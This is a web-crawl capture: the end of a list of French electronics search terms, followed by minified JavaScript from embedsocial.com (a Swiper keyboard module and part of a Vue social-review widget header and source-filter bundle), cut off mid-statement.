flex port de charge','lumière video','colle pour telephone portable','tablette ulefone','f22 pro','sim tray','connecteur adaptateur 5,5 x 2,5','batterie montre tomtom','cable hdmi 7 metres','batterie pixel 6a','convertisseur vers hdmi','1920x1080 ips hdmi','f21 pro','glass protection','vivo v2027','vivo y70','montre intelligente pro max','plateau pour sim nokia ta','rechercher telephone simple','pieces détachées samsung flip 4','vivo x100 pro','nokia g42','agm a8 mini','doogee mix','xiaomi 14 t pro','edge 25 gps','mini lampe usb','bouton appareil photo','l bello 2','canon eos','compact flash 128 go','iphone 6s neuf','pico mini a 4 go','vga hdmi','red sata iii 3 to','lampe uv portable lumière','ipad mini 6','pièce détachées huawei p20','htc nexus one','samsung galaxy s24 ultra','ordinateur asus','connecteur audi','xcel 128 go','case iphone 8 fente pour carte avec support','usb chargeur voitures','razr v8','my cloud 3 to','my cloud 6 to','ultra plus 256 go','ecran de samsung galaxy f','xiaomi mi pad 4','xiaomi k20 pro','la lumière','9h usb','gps auto','recherche note 10','coque iphone 14','casque bluetooth sport','memo pad 10 16 go','smartphon robuste','chargeur usb c','g pad 10.1','recherche iphone 13 pro','carte mere asus zenfone 4','pc de bureau tout en un','yoga tablet 10','s8 plus','memo pad 8 16 go','chargeur samsung','brosse antistatique','samsung galaxy s22 ultra','venue 8 pro','mi 10t lite','one e8','batterie airpods max','m3 station 1 to','chargeur solaire pour ordinateur portable','surface pro 9','lenovo zuk z2','couverture arrière apple','ipod touch','no 1 d5','cintiq 22hd','xiaomi redmi 5a','sony z3','xbox one x','l bello','tv box android','hard drive 500 go','station charge','recherche pro max','recherche w','nvr cotier','colle adhesif','recherche 15 pro','macbook pro 13','tablet avec sim','usb c magnetique','imprimante 3d mac','iphone 8plus','tablet d\'appel','chargeur vert'];

--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/keyboard-SDD51WzZ.js
body_size: 488
content:
import{g as U,f as W,h as V,i as z}from"./swiper-vue-B0_axT-y.js";function w({swiper:e,extendParams:K,on:g,emit:L}){const a=U(),v=W();e.keyboard={enabled:!1},K({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0,speed:void 0}});function k(N){if(!e.enabled)return;const{rtlTranslate:d}=e;let t=N;t.originalEvent&&(t=t.originalEvent);const o=t.keyCode||t.charCode,E=e.params.keyboard.pageUpDown,l=E&&o===33,i=E&&o===34,f=o===37,s=o===39,c=o===38,u=o===40;if(!e.allowSlideNext&&(e.isHorizontal()&&s||e.isVertical()&&u||i)||!e.allowSlidePrev&&(e.isHorizontal()&&f||e.isVertical()&&c||l))return!1;if(t.shiftKey||t.altKey||t.ctrlKey||t.metaKey||a.activeElement&&(a.activeElement.isContentEditable||a.activeElement.nodeName&&(a.activeElement.nodeName.toLowerCase()==="input"||a.activeElement.nodeName.toLowerCase()==="textarea")))return;if(e.params.keyboard.onlyInViewport&&(l||i||f||s||c||u)){let p=!1;if(V(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&V(e.el,`.${e.params.slideActiveClass}`).length===0)return;const y=e.el,C=y.clientWidth,H=y.clientHeight,x=v.innerWidth,A=v.innerHeight,n=z(y);d&&(n.left-=y.scrollLeft);const P=[[n.left,n.top],[n.left+C,n.top],[n.left,n.top+H],[n.left+C,n.top+H]];for(let m=0;m<P.length;m+=1){const r=P[m];if(r[0]>=0&&r[0]<=x&&r[1]>=0&&r[1]<=A){if(r[0]===0&&r[1]===0)continue;p=!0}}if(!p)return}const b=e.params.keyboard.speed;e.isHorizontal()?((l||i||f||s)&&(t.preventDefault?t.preventDefault():t.returnValue=!1),((i||s)&&!d||(l||f)&&d)&&e.slideNext(b),((l||f)&&!d||(i||s)&&d)&&e.slidePrev(b)):((l||i||c||u)&&(t.preventDefault?t.preventDefault():t.returnValue=!1),(i||u)&&e.slideNext(b),(l||c)&&e.slidePrev(b)),L("keyPress",o)}function h(){e.keyboard.enabled||(a.addEventListener("keydown",k),e.keyboard.enabled=!0)}function D(){e.keyboard.enabled&&(a.removeEventListener("keydown",k),e.keyboard.enabled=!1)}g("init",()=>{e.params.keyboard.enabled&&h()}),g("destroy",()=>{e.keyboard.enabled&&D()}),Object.assign(e.keyboard,{enable:h,disable:D})}export{w as K};


--- FILE ---
content_type: text/javascript
request_url: https://embedsocial.com/api/build/assets/widgetviewlive-xUEsCniL.js
body_size: 11855
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/KeywordFilters-Brc5dglw.js","assets/CheckmarkIcon-DR07Z3Oj.js","assets/ajaxService-DrDR2yKI.js","assets/KeywordFilters-DOdwY6jm.css","assets/ListProducts-Bp3ejkWn.js","assets/utilsServices-C7HyKjMK.js","assets/ListProducts-YDO2KC71.css","assets/TranslatedByAi-BCKTmHzk.js","assets/TranslatedByAi-t_iGXP2H.css","assets/LightboxType-CJDwpzLz.js","assets/constants-GjUX_x0S.js","assets/LightboxHorizontal-DrCGL0M0.js","assets/swiper-vue-B0_axT-y.js","assets/a11y-CtQ2CwmA.js","assets/playerMixin-CK2tV6oB.js","assets/lightboxMixin-wX047tIJ.js","assets/BaseCloseIcon-DvIKd7i5.js","assets/_plugin-vue_export-helper-DlAUqK2U.js","assets/LightboxHorizontal-CrPjaK7b.css","assets/UserFeedbackForm-D8C5odmF.js","assets/useCollectFormMediaComposable-DOC0mnSL.js","assets/BaseRenderFormFields.vue_vue_type_style_index_0_lang-Cd3u7kDs.js","assets/validationService-BKz6hrEC.js","assets/BaseRenderFormFields-smxsYvyi.css","assets/dateServices-naj0t9F5.js","assets/InstagramLogo-4vr5tz3u.js","assets/SuccessIcon.vue_vue_type_script_setup_true_lang-DOqjikd7.js","assets/UserFeedbackForm-ouXCRIia.css"])))=>i.map(i=>d[i]);
import{y as v,f as c,c as d,o as a,b as m,a as l,h as g,p as A,d as w,F as y,i as T,t as h,r as Y,B as S,N as R,z as $,u as B,w as ee,j as te,k as ie}from"./ajaxService-DrDR2yKI.js";import{b as re,_ as b,i as se,c as ae,d as ne,e as oe,f as de,h as le,j as ue,k as ge,l as he}from"./utilsServices-C7HyKjMK.js";import{f as k,r as F,a as W,h as M,b as ce,g as D,c as H,d as E,e as I,i as O,j as we,s as fe,k as me,l as pe,m as ye,n as Se,o as ve,p as be,q as Te,t as _e,u as Ie,v as Re,w as Be,x as xe,y as Ce,z as Pe,A as Le,B as Ae,C as ke,D as Fe,E as We,F as Me}from"./constants-GjUX_x0S.js";import{b as De,W as He,l as Ee,a as Oe,w as Ke}from"./WidgetFooter-0qyYr5YD.js";import{H as Ue}from"./HeaderRatingElement-CF38UwQp.js";import J from"./LogoTypeRenderer-BgqhXg1s.js";import{_}from"./_plugin-vue_export-helper-DlAUqK2U.js";import{w as Ne,e as K}from"./messages.english-CzePaLak.js";const ze={data(){return{startingScrollPosition:window.pageYOffset,requestId:null}},computed:{widgetScrollSpeedSettingValue(){return this.widgetSettings?this.widgetSettings.layout_and_theme.autoplaySpeed:this.universalEditorMainStore.widgetSettings.layout_and_theme.autoplaySpeed},shouldDisableScroll(){return this.universalEditorMainStore?this.universalEditorMainStore.isCursorInWidget:this.isCursorInWidget},enabledAutoScrollInLayout(){return this.universalEditorMainStore?this.universalEditorMainStore.widgetData.layout.name==="feed":this.widgetData.layout.name==="feed"}},watch:{shouldDisableScroll(e){this.universalEditorMainStore&&!this.universalEditorMainStore.widgetSettings.layout_and_theme.verticalAutoPlay||this.widgetSettings&&!this.widgetSettings.layout_and_theme.verticalAutoPlay||this.disableScrollAnimation||(e?(this.startingScrollPosition=window.pageYOffset,window.cancelAnimationFrame(this.requestId)):this.scrollToEndOfTarget())}},unmounted(){window.cancelAnimationFrame(this.requestId),this.startingScrollPosition=0,this.requestId=null},methods:{fixedNumOfRepeatingMedias(e){const t=[];for(;t.length<300;)e.forEach(r=>{t.push(r)});return t},widgetScrollSpeedOptions(e){switch(e){case 1500:return 5e5;case 2250:return 7e5;case 3e3:return 9e5;case 3750:return 12e5;case 4500:return 14e5;default:return 2e6}},scrollToEndOfTarget(){const e=document.querySelector("#es-main-widget"),t=e?.scrollHeight;let r=null;const n=s=>{if(this.disableScrollAnimation||!this.enabledAutoScrollInLayout){window.scrollTo({top:0}),window.cancelAnimationFrame(this.requestId+1),r=null;return}r||(r=s);const i=s-r,u=Math.min(i/this.widgetScrollSpeedOptions(this.widgetScrollSpeedSettingValue),1),o=this.startingScrollPosition+t*u;window.scrollTo(0,o),window.innerHeight+window.scrollY>=t&&(window.scrollTo({top:0}),r=null),this.requestId=window.requestAnimationFrame(n)};e.style.pointerEvents="all",this.requestId=window.requestAnimationFrame(n)}}},x={name:"WidgetHeader",components:{HeaderRatingElement:Ue,LogoTypeRenderer:J,KeywordFilters:v(()=>b(()=>import("./KeywordFilters-Brc5dglw.js"),__vite__mapDeps([0,1,2,3])))},inheritAttrs:!1,props:{starColor:{type:String,default:"#0f00ff"},showAverageRating:{type:Boolean,default:!0,description:"Boolean for whether the average rating should be displayed in the header."},enableTitle:{type:Boolean,default:!0,description:"Boolean for whether the title should be displayed or not in the header."},showThumbnail:{type:Boolean,default:!0,description:"Boolean for whether the title thumbnail shoud be displayed."},widgetHeaderThumbnailStyle:{type:String,default:"circle",description:"String for the border radius for the Widget Header Thumbnail Image, it can be circle or rounded."},showNumberOfMedia:{type:Boolean,default:!0,description:"Boolean for whether the number of media should be displayed"},title:{type:String,default:""},numberOfMedia:{type:[Number],required:!0},widgetHeaderPhoto:{type:String,default:""},widgetData:{type:Object,default:()=>({})},averageRating:{type:[Number],default:0},averageRatingNumberOfReviews:{type:Number,default:0,description:"The total number of reviews for the widget (including the filtered reviews)."},averageRatingDescriptionText:{type:String,default:"",description:"Custom text template for average rating display. Use {{average_rating}} and {{number_of_reviews}} placeholders. Empty string uses default format."},isShowAverageRatingDescriptionTextForAllLayoutsUser:{type:Boolean,default:!1,description:"Boolean flag to determine if the average rating description text should be shown for all layouts."},showButton:{type:Boolean,default:!0},buttonText:{type:String,default:""},buttonColor:{type:String,default:"#0033ff"},buttonLink:{type:String,default:""},reviewsButtonLink:{type:String,default:""},isReviewsWidget:{type:Boolean,default:!1},isTemplatePreview:{type:Boolean,default:!1},titleFontSize:{type:Number,default:18},titleColor:{type:String,default:"#000000"},language:{type:String,default:""},buttonTextColor:{type:String,default:"#ffffff"},buttonHoverState:{type:String,default:"#1947ff"},buttonSize:{type:String,default:"medium"},buttonCornerRadius:{type:Number,default:3},buttonBorderWidth:{type:Number,default:0},buttonBorderColor:{type:String,default:"#0033ff"},widgetTheme:{type:String,default:"Light"},headerAlignment:{type:String,default:"default"},spaceBetweenHeaderAndFeed:{type:Number,default:25},verticalAutoplay:{type:Boolean,default:!1,description:"Boolean value for if the verticalAutoplay is set."},isInEditor:{type:Boolean,default:!1},overridenTitle:{type:String,default:""},widgetMode:{type:String,default:"live",validator:e=>["live","preview","editor"].includes(e)},ratingIcon:{type:String,default:"star-icon"},usedIn:{type:String,validator:e=>["widget","drawer-lightbox"].includes(e),default:"widget"},sources:{type:Array,default:()=>[]},isCreatedFromTemplate:{type:Boolean,default:!1},buttonStyle:{type:String,default:"text only",validator:e=>["text only","text and icon"].includes(e)},buttonIcon:{type:String,default:"",description:"The icon to be displayed in the button"},uploadButtonIcon:{type:String,default:""},headerStyle:{type:String,default:"default",validator:e=>["default","with filters"].includes(e)},selectedLayout:{type:String,default:"feed"},sourceSubtypes:{type:Array,default:()=>[]},showFilterKeywords:{type:Boolean,default:!1},filterKeywords:{type:Array,default:()=>[]},filterMediaUrl:{type:String,default:""},widgetTagsList:{type:Array,default:()=>[]},showWidgetTags:{type:Boolean,default:!1},updatedWidgetSettings:{type:Object,default:()=>({})},followButtonClickEventId:{type:String,default:""},embeddedBaseUrl:{type:String,default:""},showReviewSourceButtons:{type:Boolean,default:!1,description:"Boolean for whether to show separate buttons for each review source (Google, Trustpilot)"},multipleHeaderButtonsSettings:{type:Object,default:()=>({}),description:"Customizable links for review source buttons. Falls back to source leaveAReviewLink if not provided."}},emits:["leave-a-review","handle-filtered-data"],data(){return{scopedFilterKeywords:[],scopedWidgetTags:[]}},computed:{computedStarsColor(){return this.widgetTheme==="Rainbow"?"#000000":this.starColor},displayHeaderBorder(){const e=this.showReviewSourceButtons?this.reviewSourceButtons.length>0:this.showButton;return["left","right","center"].includes(this.headerAlignment)&&e},computedHeaderBottomMargin(){return`${this.spaceBetweenHeaderAndFeed}px`},computedButtonBorder(){return`${this.buttonBorderWidth}px solid ${this.buttonBorderColor}`},computedButtonCornerRadius(){return`${this.buttonCornerRadius}px`},computedButtonPadding(){switch(this.buttonSize){case"small":return"6px 10px";case"large":return"14px 18px";default:return"10px 14px"}},computedTitleFontSize(){return`${this.titleFontSize}px`},displayTitle(){return this.selectedLayout==="badge"&&this.usedIn==="drawer-lightbox"?!0:this.widgetMode==="editor"?this.enableTitle:this.enableTitle&&this.title},displayAverageRating(){return this.averageRating&&this.showAverageRating&&(this.isReviewsWidget||this.sources.length===1&&this.sources.includes("google")&&this.sourceSubtypes.includes("place")||this.sources.every(e=>W.includes(e)))},numMediaText(){return this.language?this.isReviewsWidget?this.numberOfMedia===1?this.$wt("w_review"):this.$wt("w_reviews"):this.numberOfMedia===1?this.$wt("w_post"):this.$wt("w_posts"):""},fixedAverageRating(){return this.averageRating.toFixed(1)},displayAverageRatingText(){if(!this.averageRatingDescriptionText||this.averageRatingDescriptionText.trim()==="")return!1;let e=this.averageRatingDescriptionText;return e=e.replace(/\{\{\s*average_rating\s*\}\}/gi,`<span class="es-average-rating">${this.fixedAverageRating}</span>`),e=e.replace(/\{\{\s*number_of_reviews\s*\}\}/gi,`<span class="es-num-reviews">${this.averageRatingNumberOfReviews}</span>`),e},showWidgetHeaderPhoto(){return this.widgetHeaderPhoto&&this.showThumbnail&&!this.isReviewsWidget},buttonLinkContext(){return this.isReviewsWidget?this.reviewsButtonLink?{ariaLabel:"Open button link in new tab",events:{}}:{ariaLabel:"Open leave a review form",events:{click:()=>{this.$emit("leave-a-review")},keyup:e=>{e.keyCode===13&&this.$emit("leave-a-review")}}}:this.buttonLink?{ariaLabel:"Open button link in new tab",events:{}}:{ariaLabel:"Open button link in new tab",events:{click:()=>{this.$emit("leave-a-review")},keyup:e=>{e.keyCode===13&&this.$emit("leave-a-review")}}}},headerAlignmentSetting(){switch(this.headerAlignment){case"center":return" es-header-align-center";case"left":return" es-header-align-left";case"right":return" es-header-align-right";default:return""}},computedThumbnailClasses(){return this.widgetHeaderThumbnailStyle==="rounded"?"es-thumbnail-rounded":null},computedTextAlignment(){return this.showWidgetHeaderPhoto?"flex-start":M(this.headerAlignment)},headerAlignmentClasses(){if(!this.isTemplatePreview){let t="es-widget-header-container-template es-header-container-responsive";return this.spaceBetweenHeaderAndFeed!==25&&(t+=" es-header-margin-b"),this.verticalAutoplay&&(t+=" es-header-fixed"),t+=this.headerAlignmentSetting,this.usedIn==="drawer-lightbox"&&(t+=" es-header-drawer"),{container:t,details:"es-widget-details-container-template",items:"es-align-header-template"}}let e="es-widget-header-container";return this.spaceBetweenHeaderAndFeed!==25&&(e+=" es-header-margin-b"),e+=this.headerAlignmentSetting,{container:e,details:"es-widget-details-container",items:"es-align-header-items"}},computedButtonText(){return!this.buttonText&&this.widgetMode==="editor"?this.$wt("w_text_goes_here"):this.language?this.buttonText==="Leave a review"?this.$wt("w_leave_review"):this.buttonText==="Follow Us"?this.$wt("w_follow_us"):this.buttonText==="Share your post"?this.$wt("w_share_post"):this.buttonText:this.buttonText},computedThemeTextColor(){return this.usedIn==="drawer-lightbox"?{numMedias:"#000000",imageBorder:"#2f3137",headerBg:"#000000"}:this.widgetTheme==="Dark"?{numMedias:"#ffffff",imageBorder:"#2f3137",headerBg:"#000000"}:{numMedias:"#464b5b",imageBorder:"#d6dae4",headerBg:"#ffffff"}},computedEditorHeaderHeight(){return this.isInEditor&&this.isCreatedFromTemplate&&this.verticalAutoplay?120:document.querySelector(".editor-header-container")?.offsetHeight||60},computedPreviewHeaderHeight(){try{return`${parent.document.querySelector(".editor-header-container")?.offsetHeight-61||0}px`}catch{return"0"}},computedHeaderTitle(){if(this.overridenTitle)return this.overridenTitle;if(this.verticalAutoplay){if(this.title?.length>13&&window.innerWidth<640)return`${this.title.slice(0,13)}...`;if(this.title?.length>26)return`${this.title.slice(0,26)}...`}return this.title},computedFixedHeaderContext(){return this.isInEditor?{top:`${this.computedEditorHeaderHeight}px`,maxW:"440px",position:"fixed"}:{top:this.computedPreviewHeaderHeight,maxW:"500px",position:"sticky"}},computedTitleTooltip(){return this.overridenTitle?this.overridenTitle:this.computedHeaderTitle},computedReviewsMobileSpacing(){return this.isReviewsWidget?"5px":"0"},computedButtonIcon(){return this.buttonIcon.split("-")[0]},showRating(){return!(this.usedIn==="drawer-lightbox"&&this.headerStyle==="with filters")},computedRatingAlingment(){return M(this.headerAlignment)},showHeaderFilters(){return this.showFilterKeywords||this.showWidgetTags},filtersList(){return this.showFilterKeywords?this.scopedFilterKeywords:this.showWidgetTags?this.scopedWidgetTags:[]},reviewSourceButtons(){if(!this.showReviewSourceButtons||!this.sources?.length)return[];const e=this.sources?.filter(r=>W.includes(r));if(!e.length)return[];const t=[];return e.forEach(r=>{const n=this.widgetData?.sources?.find(u=>u.sourceType===r);if(!n)return;let s="";const i=this.multipleHeaderButtonsSettings||{};r==="google"&&i.google?.buttonLink?s=i.google.buttonLink:r==="trustpilot"&&i.trustpilot?.buttonLink?s=i.trustpilot.buttonLink:n.leaveAReviewLink&&(s=n.leaveAReviewLink),s&&t.push({sourceType:r,leaveAReviewLink:s})}),t},showCustomAverageRatingText(){return this.averageRatingDescriptionText&&this.averageRatingDescriptionText.trim()&&this.isShowAverageRatingDescriptionTextForAllLayoutsUser}},watch:{showFilterKeywords(){this.showFilterKeywords&&this.modifyFilterKeywords()},showWidgetTags(){this.showWidgetTags&&this.modifyWidgetTags()},widgetTagsList(){this.showWidgetTags&&this.modifyWidgetTags()}},created(){this.showFilterKeywords&&this.modifyFilterKeywords(),this.showWidgetTags&&this.modifyWidgetTags()},methods:{handleButtonClick(){return this.followButtonClickEventId&&this.embeddedBaseUrl&&F(this.embeddedBaseUrl,this.followButtonClickEventId),this.isReviewsWidget?this.reviewsButtonLink?window.open(this.reviewsButtonLink,"_blank"):window.open("javascript:void(0)","_self"):this.buttonLink?window.open(this.buttonLink,"_blank"):window.open("javascript:void(0)","_self")},handleReviewSourceButtonClick(e){this.followButtonClickEventId&&this.embeddedBaseUrl&&F(this.embeddedBaseUrl,this.followButtonClickEventId),e.leaveAReviewLink&&window.open(e.leaveAReviewLink,"_blank")},getReviewSourceButtonText(e){const t=this.multipleHeaderButtonsSettings||{};return e==="google"&&t.google?.buttonText?t.google.buttonText:e==="trustpilot"&&t.trustpilot?.buttonText?t.trustpilot.buttonText:{google:this.$wt("w_leave_review_google"),trustpilot:this.$wt("w_leave_review_trustpilot")}[e]||this.computedButtonText},modifyFilterKeywords(){(!this.filterKeywords||!this.filterKeywords.length||this.filterKeywords.length===1&&this.filterKeywords[0]==="The review provided does not contain any nouns.")&&(this.scopedFilterKeywords=[]),this.scopedFilterKeywords=this.filterKeywords.map(e=>({text:e,loading:!1,active:!1}))},modifyWidgetTags(){this.widgetTagsList.length||(this.scopedWidgetTags=[]),this.scopedWidgetTags=this.widgetTagsList.map(e=>({text:e.name,loading:!1,active:!1}))},handleFilterClick(e){this.showFilterKeywords&&this.handleKeywordClick(e),this.showWidgetTags&&this.handleFilterByTag(e)},async handleKeywordClick(e){if(e==="all"){this.$emit("handle-filtered-data",null);return}const t=this.scopedFilterKeywords.find(u=>u.text===e);if(!t)return;t.loading=!0;const r=!Object.keys(this.updatedWidgetSettings).includes("filterByKeywords"),n=[{key:"filterKeyword",value:e}];this.isInEditor&&!r&&n.push({key:"filterByKeywords",value:"true"});const{success:s,data:i}=await k({filterMediaUrl:this.filterMediaUrl,params:n});s&&(t.loading=!1,t.active=!0),this.$emit("handle-filtered-data",{data:i,keyword:e})},async handleFilterByTag(e){if(e==="all"){this.$emit("handle-filtered-data",null);return}const t=this.scopedWidgetTags.find(o=>o.text===e),r=this.widgetTagsList.find(o=>o.name===e).id;t.loading=!0;const n=!Object.keys(this.updatedWidgetSettings).includes("interactiveFilterByTag"),s=[{key:"filterByTags",value:`[${r}]`}];this.isInEditor&&!n&&s.push({key:"interactiveFilterByTag",value:"true"});const{success:i,data:u}=await k({filterMediaUrl:this.filterMediaUrl,params:s});i&&(t.loading=!1,t.active=!0),this.$emit("handle-filtered-data",{data:u,tag:e,tagId:r})},getLogoTypeRendererProps:re}},U=()=>{B(e=>({"5d7d982a":e.computedHeaderBottomMargin,"0a119c58":e.computedRatingAlingment,"94762eac":e.computedThemeTextColor.imageBorder,cee9857c:e.titleColor,"357670b8":e.computedTitleFontSize,"319d2790":e.computedThemeTextColor.numMedias,"0b3688da":e.buttonColor,"2edcf646":e.computedButtonCornerRadius,"61dc6a42":e.computedButtonBorder,"5362f42d":e.buttonTextColor,b4c1ee8a:e.computedButtonPadding,"54b92cc4":e.buttonHoverState,"5fdeeb4f":e.computedThemeTextColor.headerBg,"80a8d162":e.computedFixedHeaderContext.maxW,"5b47db05":e.computedFixedHeaderContext.position,"7189c5f9":e.computedFixedHeaderContext.top,"04897772":e.computedTextAlignment,"28b945ac":e.computedReviewsMobileSpacing}))},N=x.setup;x.setup=N?(e,t)=>(U(),N(e,t)):U;const je=["src"],Ve=["title","innerHTML"],qe={key:0,class:"es-widget-rating-container"},Ge={class:"es-widget-header-details-text"},Ye=["innerHTML"],Je={class:"es-average-rating"},Xe={class:"es-num-reviews"},Qe={key:0,class:"es-header-border"},Ze={key:1,class:"es-review-source-buttons-container"},$e=["aria-label","title","onClick"],et={key:0,class:"es-button-icon"},tt=["src"],it={class:"es-review-source-button-text"},rt=["aria-label","title"],st={key:0,class:"es-button-icon"},at=["src"];function nt(e,t,r,n,s,i){const u=c("header-rating-element"),o=c("logo-type-renderer"),p=c("keyword-filters");return a(),d("div",{id:"es-widget-header-container-template",class:w(i.headerAlignmentClasses.container)},[m("div",{class:w(i.headerAlignmentClasses.details)},[i.showWidgetHeaderPhoto?(a(),d("img",{key:0,src:r.widgetHeaderPhoto,alt:"Thumbnail image for the widget header",class:w(["es-widget-header-image",i.computedThumbnailClasses])},null,10,je)):l("",!0),m("div",{class:w(i.headerAlignmentClasses.items)},[A(e.$slots,"widget-header-title",{},()=>[i.displayTitle?(a(),d("div",{key:0,class:"es-widget-header-details-title",title:i.computedTitleTooltip,innerHTML:i.computedHeaderTitle},null,8,Ve)):l("",!0)]),i.showRating?(a(),d("div",qe,[i.displayAverageRating?(a(),g(u,{key:0,"average-rating":r.averageRating,"star-color":i.computedStarsColor,"rating-icon":r.ratingIcon},null,8,["average-rating","star-color","rating-icon"])):l("",!0),m("div",Ge,[i.displayAverageRating?(a(),d(y,{key:0},[i.showCustomAverageRatingText?(a(),d("div",{key:0,innerHTML:i.displayAverageRatingText},null,8,Ye)):(a(),d(y,{key:1},[m("span",Je,h(i.fixedAverageRating),1),T(" "+h(e.$wt("w_rating_of"))+" ",1),m("span",Xe,h(r.averageRatingNumberOfReviews),1),T(" "+h(e.$wt("w_reviews")),1)],64))],64)):r.showNumberOfMedia?(a(),d(y,{key:1},[T(h(r.numberOfMedia)+" "+h(i.numMediaText),1)],64)):l("",!0)])])):l("",!0)],2)],2),i.displayHeaderBorder?(a(),d("span",Qe)):l("",!0),r.showReviewSourceButtons&&i.reviewSourceButtons.length?(a(),d("div",Ze,[(a(!0),d(y,null,Y(i.reviewSourceButtons,f=>(a(),d("a",{key:`review-source-button-${f.sourceType}`,class:"es-header-btn","aria-label":i.buttonLinkContext.ariaLabel,title:i.getReviewSourceButtonText(f.sourceType),onClick:L=>i.handleReviewSourceButtonClick(f)},[r.buttonStyle!=="text only"?(a(),d("div",et,[r.uploadButtonIcon?(a(),d("img",{key:0,class:"es-button-image",src:r.uploadButtonIcon,alt:"Button icon"},null,8,tt)):(a(),g(o,S({key:1,ref_for:!0},i.getLogoTypeRendererProps({buttonIcon:r.buttonIcon,computedButtonIcon:r.uploadButtonIcon,buttonTextColor:r.buttonTextColor})),null,16))])):l("",!0),m("span",it,h(i.getReviewSourceButtonText(f.sourceType)),1)],8,$e))),128))])):r.showButton?(a(),d("a",S({key:2,class:"es-header-btn","aria-label":i.buttonLinkContext.ariaLabel,title:i.computedButtonText,onClick:t[0]||(t[0]=(...f)=>i.handleButtonClick&&i.handleButtonClick(...f))},R(i.buttonLinkContext.events,!0)),[r.buttonStyle!=="text only"?(a(),d("div",st,[r.uploadButtonIcon?(a(),d("img",{key:0,class:"es-button-image",src:r.uploadButtonIcon,alt:"Button icon"},null,8,at)):(a(),g(o,$(S({key:1},i.getLogoTypeRendererProps({buttonIcon:r.buttonIcon,computedButtonIcon:i.computedButtonIcon,buttonTextColor:r.buttonTextColor}))),null,16))])):l("",!0),T(" "+h(i.computedButtonText),1)],16,rt)):l("",!0),i.showHeaderFilters?(a(),g(p,{key:3,class:w(i.headerAlignmentSetting),keywords:i.filtersList,theme:r.widgetTheme,onKeywordClick:i.handleFilterClick},null,8,["class","keywords","theme","onKeywordClick"])):l("",!0),A(e.$slots,"filter-by-source")],2)}const ot=_(x,[["render",nt]]),C={name:"WidgetSourceFilters",components:{LogoTypeRenderer:J},props:{sources:{type:Array,required:!0},widgetTheme:{type:String,default:"Light"},usedIn:{type:String,validator:e=>["widget","drawer-lightbox"].includes(e),default:"widget"},isVerticalAutoplayActive:{type:Boolean,default:!1},headerAlignment:{type:String,validator:e=>["left","center","right","default"].includes(e),default:"default"},selectedFilterSource:{type:[String,Number],default:""},allMediaText:{type:String,default:"w_all_posts"},enableFilterBySpecificSources:{type:Boolean,default:!1},isReviewsWidget:{type:Boolean,default:!1},hideAllPostsTab:{type:Boolean,default:!1},showTrustpilotLogo:{type:Boolean,default:!1}},emits:["select-source"],data(){return{selectedSource:this.selectedFilterSource||null,hideAllPostsTabLocal:!1}},computed:{computedContainerClasses(){const e=["sources-container"];return this.isVerticalAutoplayActive&&e.push("flex-wrap"),this.widgetTheme==="Dark"&&e.push("es-dark"),this.usedIn==="drawer-lightbox"&&e.push("es-drawer-sources"),e.join(" ")},computedAlignment(){switch(this.headerAlignment){case"center":return"center";case"right":return"flex-end";default:return"flex-start"}}},mounted(){if(this.hideAllPostsTab){const e=this.sources[0];this.hideAllPostsTabLocal=!0,!this.isSourceSelected(e)&&this.selectedSource===null&&(this.selectedSource=this.isReviewsSource(e)?e?.sourceId:e?.id,this.handleSourceClick(e))}},methods:{handleSourceClick(e){if(!e){this.selectedSource=null,this.$emit("select-source",null);return}this.enableFilterBySpecificSources?this.selectedSource=this.isReviewsSource(e)?e?.sourceId:e?.id:this.selectedSource=e?.sourceType,this.$emit("select-source",e)},handleSourceKeyup(e,t){e.keyCode===13&&this.handleSourceClick(t)},isSourceSelected(e){return e===null?this.selectedSource===null:this.enableFilterBySpecificSources?(this.isReviewsSource(e)?e?.sourceId:e?.id)===this.selectedSource:e?.sourceType===this.selectedSource},colorBySourceType(e){return this.widgetTheme==="Dark"?"#ffffff":e==="google"?"#000001":"#000000"},formattedSourceName({sourceType:e,sourceName:t}){return e==="custom"||this.enableFilterBySpecificSources?t:e==="embed_form"?"EmbedForms":e==="rss"?"RSS":e==="youtube"?"YouTube":e==="twitter"?"X":`${e[0].toUpperCase()}${e.substring(1)}`},showSourcePhoto(e){return e?.sourceType==="custom"&&e?.sourceCoverPhotoLink},isReviewsSource(e){return this.isReviewsWidget||e?.sourceType==="google"},showSourceLogo(e){return!(e?.sourceType==="trustpilot"&&!this.showTrustpilotLogo)}}},z=()=>{B(e=>({"52c2c6a2":e.computedAlignment}))},j=C.setup;C.setup=j?(e,t)=>(z(),j(e,t)):z;const dt=["aria-label","onClick","onKeyup"],lt=["src","alt"],ut={class:"es-source-name"};function gt(e,t,r,n,s,i){const u=c("logo-type-renderer");return a(),d("ul",{class:w(i.computedContainerClasses)},[r.hideAllPostsTab?l("",!0):(a(),d("li",{key:0,class:w(["source-item",{"active-source":i.isSourceSelected(null)}]),tabindex:"0",onClick:t[0]||(t[0]=o=>i.handleSourceClick(null))},h(e.$wt(r.allMediaText)),3)),(a(!0),d(y,null,Y(r.sources,o=>(a(),d("li",{key:o.sourceId,class:w(["source-item",{"active-source":i.isSourceSelected(o)}]),tabindex:"0","aria-label":`Open posts from ${o.sourceType}`,onClick:p=>i.handleSourceClick(o),onKeyup:p=>i.handleSourceKeyup(p,o)},[i.showSourcePhoto(o)?(a(),d("img",{key:0,class:w(["es-source-img",{grayscale:!i.isSourceSelected(o)}]),src:o.sourceCoverPhotoLink,alt:`Logo for ${o.sourceType}`},null,10,lt)):i.showSourceLogo(o)?(a(),g(u,{key:1,"source-type":o.sourceType,"fill-color":i.isSourceSelected(o)?"":i.colorBySourceType(o.sourceType),class:"source-logo"},null,8,["source-type","fill-color"])):l("",!0),m("span",ut,h(i.formattedSourceName(o)),1)],42,dt))),128))],2)}const 